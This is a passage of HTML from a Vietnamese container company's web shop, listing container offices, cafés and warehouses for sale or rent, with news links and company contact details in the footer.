		<div class="image-product"><a class="img hover-zoom"  href="https://containerhanoi.com.vn/san-pham/container-cafe-ban-hang-05/" title="Container cafe bán hàng 05"><img width="300" height="225" src="https://containerhanoi.com.vn/wp-content/uploads/2019/12/8-scaled-300x225.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://containerhanoi.com.vn/wp-content/uploads/2019/12/8-scaled-300x225.jpeg 300w, https://containerhanoi.com.vn/wp-content/uploads/2019/12/8-scaled-600x450.jpeg 600w, https://containerhanoi.com.vn/wp-content/uploads/2019/12/8-1024x768.jpeg 1024w, https://containerhanoi.com.vn/wp-content/uploads/2019/12/8-768x576.jpeg 768w, https://containerhanoi.com.vn/wp-content/uploads/2019/12/8-1536x1152.jpeg 1536w, https://containerhanoi.com.vn/wp-content/uploads/2019/12/8-2048x1536.jpeg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><h3 class="woocommerce-loop-product__title"><a 
	title="Container cafe bán hàng 05" 
	href=" https://containerhanoi.com.vn/san-pham/container-cafe-ban-hang-05/ ">Container cafe bán hàng 05</a></h3></a><p class="price">Liên hệ</p>	</div>
</li>

				
					<li class="col-md-4 col-sm-6 col-6 post-1269 product type-product status-publish has-post-thumbnail product_cat-container-kho product_cat-danh-muc-san-pham product_tag-cong-te-no-kho-moi-gia-re product_tag-container-kho-cai-tao-moi product_tag-container-kho-dung-moi last instock shipping-taxable product-type-simple">
	<div class="wrap-product">
		<div class="image-product"><a class="img hover-zoom"  href="https://containerhanoi.com.vn/san-pham/container-kho-dung-moi/" title="Container kho dựng mới"><img width="300" height="202" src="https://containerhanoi.com.vn/wp-content/uploads/2019/12/26-e1586693316449-300x202.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://containerhanoi.com.vn/wp-content/uploads/2019/12/26-e1586693316449-300x202.jpeg 300w, https://containerhanoi.com.vn/wp-content/uploads/2019/12/26-e1586693316449-600x404.jpeg 600w, https://containerhanoi.com.vn/wp-content/uploads/2019/12/26-e1586693316449.jpeg 640w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><h3 class="woocommerce-loop-product__title"><a 
	title="Container kho dựng mới" 
	href=" https://containerhanoi.com.vn/san-pham/container-kho-dung-moi/ ">Container kho dựng mới</a></h3></a><p class="price">Liên hệ</p>	</div>
</li>

							</ul>
		</section>
        

</div><!-- #product-1470 -->


		
	</main><aside class="sidebar sidebar-shop" itemscope itemtype="https://schema.org/WPSideBar"><section id="slider_products-3" class="widget widget_slider_products"><h2 class="widget-title">Sản phẩm</h2>
        <div class="slider-products">
            <ul class="owl-carousel" 
                data-item   ="1" 
                data-margin ="0" 
                data-md     ="1" 
                data-sm     ="1" 
                data-xs     ="1" 
                data-mb     ="1" 
                data-dots   ="false" 
                data-nav    ="true">
                <li>                    <div id="post-2198" class="item-product">
                        <a class="flex alignleft" href="https://containerhanoi.com.vn/san-pham/container-van-phong-wc-20ft/" title="CONTAINER VĂN PHÒNG WC 20FT">
                            <img width="150" height="150" src="https://containerhanoi.com.vn/wp-content/uploads/2024/11/621-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="CONTAINER VĂN PHÒNG WC 20FT" loading="lazy" srcset="https://containerhanoi.com.vn/wp-content/uploads/2024/11/621-150x150.jpg 150w, https://containerhanoi.com.vn/wp-content/uploads/2024/11/621-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                        <h3>
                            <a href="https://containerhanoi.com.vn/san-pham/container-van-phong-wc-20ft/" title="CONTAINER VĂN PHÒNG WC 20FT">
                                CONTAINER VĂN PHÒNG WC 20FT                            </a>
                        </h3>
                        <p class="price">Liên hệ</p>                    </div>
                                    <div id="post-2060" class="item-product">
                        <a class="flex alignleft" href="https://containerhanoi.com.vn/san-pham/container-bao-ve-10ft-2/" title="Container bảo vệ 10ft">
                            <img width="150" height="150" src="https://containerhanoi.com.vn/wp-content/uploads/2022/06/container-bao-ve-10ft-2-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Container bảo vệ 10ft" loading="lazy" srcset="https://containerhanoi.com.vn/wp-content/uploads/2022/06/container-bao-ve-10ft-2-150x150.jpg 150w, https://containerhanoi.com.vn/wp-content/uploads/2022/06/container-bao-ve-10ft-2-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                        <h3>
                            <a href="https://containerhanoi.com.vn/san-pham/container-bao-ve-10ft-2/" title="Container bảo vệ 10ft">
                                Container bảo vệ 10ft                            </a>
                        </h3>
                        <p class="price">Liên hệ</p>                    </div>
                                    <div id="post-1820" class="item-product">
                        <a class="flex alignleft" href="https://containerhanoi.com.vn/san-pham/trong-container-van-phong-3-5-m/" title="Trong container văn phòng 3.5m">
                            <img width="150" height="150" src="https://containerhanoi.com.vn/wp-content/uploads/2020/09/trong-container-van-phong-40feet-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Trong container văn phòng 3.5m" loading="lazy" srcset="https://containerhanoi.com.vn/wp-content/uploads/2020/09/trong-container-van-phong-40feet-150x150.jpg 150w, https://containerhanoi.com.vn/wp-content/uploads/2020/09/trong-container-van-phong-40feet-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                        <h3>
                            <a href="https://containerhanoi.com.vn/san-pham/trong-container-van-phong-3-5-m/" title="Trong container văn phòng 3.5m">
                                Trong container văn phòng 3.5m                            </a>
                        </h3>
                        <p class="price">Liên hệ</p>                    </div>
                                    <div id="post-1816" class="item-product">
                        <a class="flex alignleft" href="https://containerhanoi.com.vn/san-pham/container-van-phong-20-feet-08/" title="Container văn phòng 20 feet -08">
                            <img width="150" height="150" src="https://containerhanoi.com.vn/wp-content/uploads/2020/09/container-van-phong-20-feet-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Container văn phòng 20 feet -08" loading="lazy" srcset="https://containerhanoi.com.vn/wp-content/uploads/2020/09/container-van-phong-20-feet-150x150.jpg 150w, https://containerhanoi.com.vn/wp-content/uploads/2020/09/container-van-phong-20-feet-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                        <h3>
                            <a href="https://containerhanoi.com.vn/san-pham/container-van-phong-20-feet-08/" title="Container văn phòng 20 feet -08">
                                Container văn phòng 20 feet -08                            </a>
                        </h3>
                        <p class="price">Liên hệ</p>                    </div>
                </li><li>                    <div id="post-1813" class="item-product">
                        <a class="flex alignleft" href="https://containerhanoi.com.vn/san-pham/container-van-phong-5-met/" title="Container văn phòng 5 mét">
                            <img width="150" height="150" src="https://containerhanoi.com.vn/wp-content/uploads/2020/09/nha-container-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Container văn phòng 5 mét" loading="lazy" srcset="https://containerhanoi.com.vn/wp-content/uploads/2020/09/nha-container-150x150.jpg 150w, https://containerhanoi.com.vn/wp-content/uploads/2020/09/nha-container-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                        <h3>
                            <a href="https://containerhanoi.com.vn/san-pham/container-van-phong-5-met/" title="Container văn phòng 5 mét">
                                Container văn phòng 5 mét                            </a>
                        </h3>
                        <p class="price">Liên hệ</p>                    </div>
                                    <div id="post-1809" class="item-product">
                        <a class="flex alignleft" href="https://containerhanoi.com.vn/san-pham/nha-container-06/" title="Nhà container 06">
                            <img width="150" height="150" src="https://containerhanoi.com.vn/wp-content/uploads/2020/09/nha-cont-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Nhà container 06" loading="lazy" srcset="https://containerhanoi.com.vn/wp-content/uploads/2020/09/nha-cont-150x150.jpg 150w, https://containerhanoi.com.vn/wp-content/uploads/2020/09/nha-cont-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                        <h3>
                            <a href="https://containerhanoi.com.vn/san-pham/nha-container-06/" title="Nhà container 06">
                                Nhà container 06                            </a>
                        </h3>
                        <p class="price">Liên hệ</p>                    </div>
                                    <div id="post-1805" class="item-product">
                        <a class="flex alignleft" href="https://containerhanoi.com.vn/san-pham/quan-cafe-container/" title="Quán cafe container">
                            <img width="150" height="150" src="https://containerhanoi.com.vn/wp-content/uploads/2020/09/cont-cafe-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Quán cafe container" loading="lazy" srcset="https://containerhanoi.com.vn/wp-content/uploads/2020/09/cont-cafe-150x150.jpg 150w, https://containerhanoi.com.vn/wp-content/uploads/2020/09/cont-cafe-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                        <h3>
                            <a href="https://containerhanoi.com.vn/san-pham/quan-cafe-container/" title="Quán cafe container">
                                Quán cafe container                            </a>
                        </h3>
                        <p class="price">Liên hệ</p>                    </div>
                                    <div id="post-1793" class="item-product">
                        <a class="flex alignleft" href="https://containerhanoi.com.vn/san-pham/nha-container-18m/" title="Nhà container 18m">
                            <img width="150" height="150" src="https://containerhanoi.com.vn/wp-content/uploads/2020/07/nhà-cont-5-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Nhà container 18m" loading="lazy" srcset="https://containerhanoi.com.vn/wp-content/uploads/2020/07/nhà-cont-5-150x150.jpg 150w, https://containerhanoi.com.vn/wp-content/uploads/2020/07/nhà-cont-5-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                        <h3>
                            <a href="https://containerhanoi.com.vn/san-pham/nha-container-18m/" title="Nhà container 18m">
                                Nhà container 18m                            </a>
                        </h3>
                        <p class="price">Liên hệ</p>                    </div>
                </li><li>                    <div id="post-1792" class="item-product">
                        <a class="flex alignleft" href="https://containerhanoi.com.vn/san-pham/trong-container-r8m/" title="Trong container R8m">
                            <img width="150" height="150" src="https://containerhanoi.com.vn/wp-content/uploads/2020/07/container-rộng-8m-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Trong container R8m" loading="lazy" srcset="https://containerhanoi.com.vn/wp-content/uploads/2020/07/container-rộng-8m-150x150.jpeg 150w, https://containerhanoi.com.vn/wp-content/uploads/2020/07/container-rộng-8m-100x100.jpeg 100w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                        <h3>
                            <a href="https://containerhanoi.com.vn/san-pham/trong-container-r8m/" title="Trong container R8m">
                                Trong container R8m                            </a>
                        </h3>
                        <p class="price">Liên hệ</p>                    </div>
                                    <div id="post-1782" class="item-product">
                        <a class="flex alignleft" href="https://containerhanoi.com.vn/san-pham/container-vp-ghep-20-feet/" title="container vp ghép 20 feet">
                            <img width="150" height="150" src="https://containerhanoi.com.vn/wp-content/uploads/2020/07/văn-phòng-container-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="container vp ghép 20 feet" loading="lazy" srcset="https://containerhanoi.com.vn/wp-content/uploads/2020/07/văn-phòng-container-150x150.jpg 150w, https://containerhanoi.com.vn/wp-content/uploads/2020/07/văn-phòng-container-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                        <h3>
                            <a href="https://containerhanoi.com.vn/san-pham/container-vp-ghep-20-feet/" title="container vp ghép 20 feet">
                                container vp ghép 20 feet                            </a>
                        </h3>
                        <p class="price">Liên hệ</p>                    </div>
                                    <div id="post-1778" class="item-product">
                        <a class="flex alignleft" href="https://containerhanoi.com.vn/san-pham/container-vp-dai-18-met/" title="Container VP dài 18 mét">
                            <img width="150" height="150" src="https://containerhanoi.com.vn/wp-content/uploads/2020/07/container-văn-phòng-18-mét-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Container VP dài 18 mét" loading="lazy" srcset="https://containerhanoi.com.vn/wp-content/uploads/2020/07/container-văn-phòng-18-mét-150x150.jpg 150w, https://containerhanoi.com.vn/wp-content/uploads/2020/07/container-văn-phòng-18-mét-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                        <h3>
                            <a href="https://containerhanoi.com.vn/san-pham/container-vp-dai-18-met/" title="Container VP dài 18 mét">
                                Container VP dài 18 mét                            </a>
                        </h3>
                        <p class="price">Liên hệ</p>                    </div>
                                    <div id="post-1756" class="item-product">
                        <a class="flex alignleft" href="https://containerhanoi.com.vn/san-pham/container-kho-50-feet/" title="Container kho 50 feet">
                            <img width="150" height="150" src="https://containerhanoi.com.vn/wp-content/uploads/2020/05/container-50feet-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Container kho 50 feet" loading="lazy" srcset="https://containerhanoi.com.vn/wp-content/uploads/2020/05/container-50feet-150x150.jpg 150w, https://containerhanoi.com.vn/wp-content/uploads/2020/05/container-50feet-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                        <h3>
                            <a href="https://containerhanoi.com.vn/san-pham/container-kho-50-feet/" title="Container kho 50 feet">
                                Container kho 50 feet                            </a>
                        </h3>
                        <p class="price">Liên hệ</p>                    </div>
                </li><li>                    <div id="post-1752" class="item-product">
                        <a class="flex alignleft" href="https://containerhanoi.com.vn/san-pham/container-rong-39-met/" title="Container rộng 3,9 mét">
                            <img width="150" height="150" src="https://containerhanoi.com.vn/wp-content/uploads/2020/05/container-rộng3.9m-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Container rộng 3,9 mét" loading="lazy" srcset="https://containerhanoi.com.vn/wp-content/uploads/2020/05/container-rộng3.9m-150x150.jpg 150w, https://containerhanoi.com.vn/wp-content/uploads/2020/05/container-rộng3.9m-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                        <h3>
                            <a href="https://containerhanoi.com.vn/san-pham/container-rong-39-met/" title="Container rộng 3,9 mét">
                                Container rộng 3,9 mét                            </a>
                        </h3>
                        <p class="price">Liên hệ</p>                    </div>
                                    <div id="post-1747" class="item-product">
                        <a class="flex alignleft" href="https://containerhanoi.com.vn/san-pham/container-van-phong-co-ve-sinh-20ft/" title="Container văn phòng có vệ sinh 20ft">
                            <img width="150" height="150" src="https://containerhanoi.com.vn/wp-content/uploads/2020/05/container-văn-phòng-toilet-20ft-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Container văn phòng có vệ sinh 20ft" loading="lazy" srcset="https://containerhanoi.com.vn/wp-content/uploads/2020/05/container-văn-phòng-toilet-20ft-150x150.jpg 150w, https://containerhanoi.com.vn/wp-content/uploads/2020/05/container-văn-phòng-toilet-20ft-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                        <h3>
                            <a href="https://containerhanoi.com.vn/san-pham/container-van-phong-co-ve-sinh-20ft/" title="Container văn phòng có vệ sinh 20ft">
                                Container văn phòng có vệ sinh 20ft                            </a>
                        </h3>
                        <p class="price">Liên hệ</p>                    </div>
                                    <div id="post-1742" class="item-product">
                        <a class="flex alignleft" href="https://containerhanoi.com.vn/san-pham/homestay-container-2/" title="Homestay Container">
                            <img width="150" height="150" src="https://containerhanoi.com.vn/wp-content/uploads/2020/04/homestay-container-độc-đáo-01-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Homestay Container" loading="lazy" srcset="https://containerhanoi.com.vn/wp-content/uploads/2020/04/homestay-container-độc-đáo-01-150x150.jpg 150w, https://containerhanoi.com.vn/wp-content/uploads/2020/04/homestay-container-độc-đáo-01-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                        <h3>
                            <a href="https://containerhanoi.com.vn/san-pham/homestay-container-2/" title="Homestay Container">
                                Homestay Container                            </a>
                        </h3>
                        <p class="price">Liên hệ</p>                    </div>
                                    <div id="post-1738" class="item-product">
                        <a class="flex alignleft" href="https://containerhanoi.com.vn/san-pham/container-ban-hang/" title="Container bán hàng">
                            <img width="150" height="150" src="https://containerhanoi.com.vn/wp-content/uploads/2020/04/container-quán-bán-hàng-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Container bán hàng" loading="lazy" srcset="https://containerhanoi.com.vn/wp-content/uploads/2020/04/container-quán-bán-hàng-150x150.jpg 150w, https://containerhanoi.com.vn/wp-content/uploads/2020/04/container-quán-bán-hàng-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                        <h3>
                            <a href="https://containerhanoi.com.vn/san-pham/container-ban-hang/" title="Container bán hàng">
                                Container bán hàng                            </a>
                        </h3>
                        <p class="price">Liên hệ</p>                    </div>
                </li><li>                    <div id="post-1736" class="item-product">
                        <a class="flex alignleft" href="https://containerhanoi.com.vn/san-pham/nha-container/" title="Nhà container">
                            <img width="150" height="150" src="https://containerhanoi.com.vn/wp-content/uploads/2020/04/mẫu-nhà-container-đẹp-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Nhà container" loading="lazy" srcset="https://containerhanoi.com.vn/wp-content/uploads/2020/04/mẫu-nhà-container-đẹp-150x150.jpg 150w, https://containerhanoi.com.vn/wp-content/uploads/2020/04/mẫu-nhà-container-đẹp-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                        <h3>
                            <a href="https://containerhanoi.com.vn/san-pham/nha-container/" title="Nhà container">
                                Nhà container                            </a>
                        </h3>
                        <p class="price">Liên hệ</p>                    </div>
                                    <div id="post-1734" class="item-product">
                        <a class="flex alignleft" href="https://containerhanoi.com.vn/san-pham/container-lam-quan-cafe/" title="Container làm quán cafe">
                            <img width="150" height="150" src="https://containerhanoi.com.vn/wp-content/uploads/2020/04/nha-hang-container-đẹp-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Container làm quán cafe" loading="lazy" srcset="https://containerhanoi.com.vn/wp-content/uploads/2020/04/nha-hang-container-đẹp-150x150.jpg 150w, https://containerhanoi.com.vn/wp-content/uploads/2020/04/nha-hang-container-đẹp-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                        <h3>
                            <a href="https://containerhanoi.com.vn/san-pham/container-lam-quan-cafe/" title="Container làm quán cafe">
                                Container làm quán cafe                            </a>
                        </h3>
                        <p class="price">Liên hệ</p>                    </div>
                                    <div id="post-1727" class="item-product">
                        <a class="flex alignleft" href="https://containerhanoi.com.vn/san-pham/container-quan-cafe/" title="Container quán cafe">
                            <img width="150" height="150" src="https://containerhanoi.com.vn/wp-content/uploads/2020/04/container-cafe-hy6-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Container quán cafe" loading="lazy" srcset="https://containerhanoi.com.vn/wp-content/uploads/2020/04/container-cafe-hy6-150x150.jpg 150w, https://containerhanoi.com.vn/wp-content/uploads/2020/04/container-cafe-hy6-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                        <h3>
                            <a href="https://containerhanoi.com.vn/san-pham/container-quan-cafe/" title="Container quán cafe">
                                Container quán cafe                            </a>
                        </h3>
                        <p class="price">Liên hệ</p>                    </div>
                                    <div id="post-1719" class="item-product">
                        <a class="flex alignleft" href="https://containerhanoi.com.vn/san-pham/container-van-phong-ngan-7-phong/" title="Container văn phòng ngăn 7 phòng">
                            <img width="150" height="150" src="https://containerhanoi.com.vn/wp-content/uploads/2020/04/container-văn-phòng-40-feet-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Container văn phòng ngăn 7 phòng" loading="lazy" srcset="https://containerhanoi.com.vn/wp-content/uploads/2020/04/container-văn-phòng-40-feet-150x150.jpg 150w, https://containerhanoi.com.vn/wp-content/uploads/2020/04/container-văn-phòng-40-feet-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                        <h3>
                            <a href="https://containerhanoi.com.vn/san-pham/container-van-phong-ngan-7-phong/" title="Container văn phòng ngăn 7 phòng">
                                Container văn phòng ngăn 7 phòng                            </a>
                        </h3>
                        <p class="price">Liên hệ</p>                    </div>
                </li><li>            </ul>
        </div>
 
        </section><section id="list_posts-2" class="widget widget_list_posts"><h2 class="widget-title">TIN TỨC</h2>        <ul class="list-post-item">
                            <li id="post-2140" class="clearfix post-2140 post type-post status-publish format-standard has-post-thumbnail hentry category-dich-vu-cong-te-no-noi-bat category-tin-tuc category-tin-tuc-moi tag-ban-container-cu-gia-re tag-ban-container-cu-tai-ha-noi tag-cho-thue-container-van-phong tag-container-van-phong-cu-gia-re tag-thanh-ly-container-cu-gia-re">
                                            <a class="img aligncenter" href="https://containerhanoi.com.vn/thanh-ly-container-cu-tai-ha-noi/" title="Thanh lý container cũ tại Hà Nội với giá tốt nhất">
                            <img width="300" height="200" src="https://containerhanoi.com.vn/wp-content/uploads/2023/02/container-VP-40feet-300x200.jpeg" class="attachment-sh_thumb300x200 size-sh_thumb300x200 wp-post-image" alt="Thanh lý container cũ tại Hà Nội với giá tốt nhất" loading="lazy" />                        </a>
                                        <h3><a href="https://containerhanoi.com.vn/thanh-ly-container-cu-tai-ha-noi/" title="Thanh lý container cũ tại Hà Nội với giá tốt nhất">Thanh lý container cũ tại Hà Nội với giá tốt nhất</a></h3>
                    <div class="entry-content"><p> &#x02026; <a href="https://containerhanoi.com.vn/thanh-ly-container-cu-tai-ha-noi/" class="more-link">Xem thêm</a></p></div>                </li>
                            <li id="post-2124" class="clearfix post-2124 post type-post status-publish format-standard has-post-thumbnail hentry category-dich-vu-cong-te-no-noi-bat category-tin-tuc category-tin-tuc-moi tag-ban-container-ban-hang tag-cho-thue-container tag-container-lam-quan-ban-hang tag-khach-san-lam-bang-container tag-quan-cafe-container tag-quay-ban-hang-container tag-thiet-ke-container-cafe">
                                            <a class="img aligncenter" href="https://containerhanoi.com.vn/khu-phuc-hop-quan-cafe-bang-container-tai-quang-ninh/" title="Khu phức hợp quán cafe bằng container tại Quảng Ninh">
                            <img width="300" height="200" src="https://containerhanoi.com.vn/wp-content/uploads/2023/02/container-quan-cafe-1-300x200.jpeg" class="attachment-sh_thumb300x200 size-sh_thumb300x200 wp-post-image" alt="Khu phức hợp quán cafe bằng container tại Quảng Ninh" loading="lazy" />                        </a>
                                        <h3><a href="https://containerhanoi.com.vn/khu-phuc-hop-quan-cafe-bang-container-tai-quang-ninh/" title="Khu phức hợp quán cafe bằng container tại Quảng Ninh">Khu phức hợp quán cafe bằng container tại Quảng Ninh</a></h3>
                    <div class="entry-content"><p> &#x02026; <a href="https://containerhanoi.com.vn/khu-phuc-hop-quan-cafe-bang-container-tai-quang-ninh/" class="more-link">Xem thêm</a></p></div>                </li>
                            <li id="post-2120" class="clearfix post-2120 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc category-tin-tuc-moi tag-cho-thue-cong-te-no-kho tag-cho-thue-container-gia-re tag-cho-thue-container-kho tag-cho-thue-container-kho-gia-rre">
                                            <a class="img aligncenter" href="https://containerhanoi.com.vn/cho-thue-container-kho/" title="Cho thuê container kho chứa hàng hóa giá rẻ trên toàn quốc">
                            <img width="300" height="200" src="https://containerhanoi.com.vn/wp-content/uploads/2023/02/cont-kho-truot-300x200.jpg" class="attachment-sh_thumb300x200 size-sh_thumb300x200 wp-post-image" alt="Cho thuê container kho chứa hàng hóa giá rẻ trên toàn quốc" loading="lazy" />                        </a>
                                        <h3><a href="https://containerhanoi.com.vn/cho-thue-container-kho/" title="Cho thuê container kho chứa hàng hóa giá rẻ trên toàn quốc">Cho thuê container kho chứa hàng hóa giá rẻ trên toàn quốc</a></h3>
                    <div class="entry-content"><p> &#x02026; <a href="https://containerhanoi.com.vn/cho-thue-container-kho/" class="more-link">Xem thêm</a></p></div>                </li>
                            <li id="post-1888" class="clearfix post-1888 post type-post status-publish format-standard has-post-thumbnail hentry category-dich-vu category-tin-tuc tag-cho-thue-container-tai-bac-giang tag-cho-thue-container-tai-bac-ninh tag-thue-container-van-phong-tai-bac-ninh">
                                            <a class="img aligncenter" href="https://containerhanoi.com.vn/cho-thue-container-tai-bac-ninh-bac-giang/" title="Những lưu ý khi thuê container tại Bắc Ninh, Bắc Giang">
                            <img width="300" height="200" src="https://containerhanoi.com.vn/wp-content/uploads/2021/09/thue-container-tai-bac-giang-300x200.jpg" class="attachment-sh_thumb300x200 size-sh_thumb300x200 wp-post-image" alt="Những lưu ý khi thuê container tại Bắc Ninh, Bắc Giang" loading="lazy" />                        </a>
                                        <h3><a href="https://containerhanoi.com.vn/cho-thue-container-tai-bac-ninh-bac-giang/" title="Những lưu ý khi thuê container tại Bắc Ninh, Bắc Giang">Những lưu ý khi thuê container tại Bắc Ninh, Bắc Giang</a></h3>
                    <div class="entry-content"><p> &#x02026; <a href="https://containerhanoi.com.vn/cho-thue-container-tai-bac-ninh-bac-giang/" class="more-link">Xem thêm</a></p></div>                </li>
                            <li id="post-1601" class="clearfix post-1601 post type-post status-publish format-standard has-post-thumbnail hentry category-dich-vu category-tin-tuc category-tin-tuc-moi tag-cho-thue-cong-te-no tag-cho-thue-container-kho tag-cho-thue-container-lam-kho-chua-hang-hoa tag-cho-thue-container-van-phong tag-gia-thue-container tag-phi-thue-container-kho">
                                            <a class="img aligncenter" href="https://containerhanoi.com.vn/cho-thue-container-kho-chua-vat-liet-lam-van-phong-tai-cong-trinh/" title="Cho thuê container kho chứa vật liệu, làm văn phòng tại công trình">
                            <img width="300" height="200" src="https://containerhanoi.com.vn/wp-content/uploads/2020/04/container-văn-phòng-cầu-thang-300x200.jpg" class="attachment-sh_thumb300x200 size-sh_thumb300x200 wp-post-image" alt="Cho thuê container kho chứa vật liệu, làm văn phòng tại công trình" loading="lazy" />                        </a>
                                        <h3><a href="https://containerhanoi.com.vn/cho-thue-container-kho-chua-vat-liet-lam-van-phong-tai-cong-trinh/" title="Cho thuê container kho chứa vật liệu, làm văn phòng tại công trình">Cho thuê container kho chứa vật liệu, làm văn phòng tại công trình</a></h3>
                    <div class="entry-content"><p> &#x02026; <a href="https://containerhanoi.com.vn/cho-thue-container-kho-chua-vat-liet-lam-van-phong-tai-cong-trinh/" class="more-link">Xem thêm</a></p></div>                </li>
                    </ul>
 
        </section></aside></div>
	
		</div>
	</div><!-- #content -->
			<!-- --------------------- News --------------------- -->
				<footer id="footer" class="site-footer" itemscope itemtype="https://schema.org/WPFooter">
		<div class="footer-widgets">
			<div class="container">
				<div class="wrap">
					<div class="row">
						<div class="footer-widgets-area col-md-4"><section id="facebook_like-2" class="widget widget_facebook_like"><h4 class="widget-title">Facebook</h4>			<div id="fb-root"></div>
			<script>(function(d, s, id) {
			  var js, fjs = d.getElementsByTagName(s)[0];
			  if (d.getElementById(id)) return;
			  js = d.createElement(s); js.id = id;
			  js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.10";
			  fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>

			<div class="fb-page" 
				data-href="https://www.facebook.com/containervanphonggiaretaihanoi/" 
				data-small-header="false" 
				data-adapt-container-width="true" 
				data-hide-cover="false" 
				data-show-facepile="true">
			</div>
		</section><section id="social-2" class="widget widget_social">                <ul>
            <li class="icon_social icon_facebook"><a href="https://www.facebook.com/containervanphonggiaretaihanoi/" rel="nofollow" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li class="icon_social icon_youtube"><a href="https://www.youtube.com/channel/UCGDJ9ky_O7HzwsusE75y-iw" rel="nofollow" target="_blank"><i class="fab fa-youtube"></i></a></li><li class="icon_social icon_linkedin"><a href="https://www.linkedin.com/in/hang-ms-container-24a39b146/" rel="nofollow" target="_blank"><i class="fab fa-linkedin-in"></i></a></li><li class="icon_social icon_pinterest"><a href="https://www.pinterest.com/htcontainerhouse/" rel="nofollow" target="_blank"><i class="fab fa-pinterest-p"></i></a></li>        </ul>

 
        </section></div><div class="footer-widgets-area col-md-4"><section id="information-2" class="widget widget_information"><h4 class="widget-title">CÔNG TY CỔ PHẦN CONTAINER HÀ NỘI</h4>        <ul>
            <li><i class="fa fa-map-marker" aria-hidden="true"></i>Địa chỉ: Đầu Phố Sa Đôi( Giáp Đại lộ Thăng Long Ngã ba cùng cổng kho đá Sao Việt), P. Phú Đô, Q. Nam Từ Liêm, Tp.Hà Nội.</li><li><i class="fa fa-phone-square" aria-hidden="true"></i>Số điện thoại: 024 2324 6633 / 0865146163</li><li><i class="fa fa-envelope" aria-hidden="true"></i>Email: hang@containerhanoi.com.vn</li><li><i class="fa fa-globe" aria-hidden="true"></i>Website: containerhanoi.com.vn</li>        </ul>
 
        </section></div><div class="footer-widgets-area col-md-4"><section id="custom_html-6" class="widget_text widget widget_custom_html"><h4 class="widget-title">Bản đồ</h4><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d4457.096240665953!2d105.7634696752559!3d21.00245288064027!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMjHCsDAwJzA4LjgiTiAxMDXCsDQ1JzU3LjgiRQ!5e1!3m2!1svi!2s!4v1724235630038!5m2!1svi!2s" width="100%" height="250" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></div></section></div>					</div>
				</div>
			</div>
		</div><!-- .footer-widgets -->
		<div class="site-info">
			<div class="container">
				<div class="wrap">
					<div class="row">
						<div class="col-sm-12 text-center">
							Copyright © 2019 Design by HPT						</div>
					</div>
				</div>
			</div>
		</div><!-- .site-info -->
		<p id="back-top"><a href="#top" target="_blank"><span></span></a></p>
		<div class="quick-alo-phone quick-alo-green quick-alo-show d-none d-sm-block" id="quick-alo-phoneIcon">
			<a href="tel:0766666699" title="Gọi ngay">
				<div class="quick-alo-ph-circle"></div>
				<div class="quick-alo-ph-circle-fill"></div>
				<div class="quick-alo-ph-img-circle"></div>
				<span class="phone_text">Gọi ngay: 0766666699</span>
			</a>
		</div>

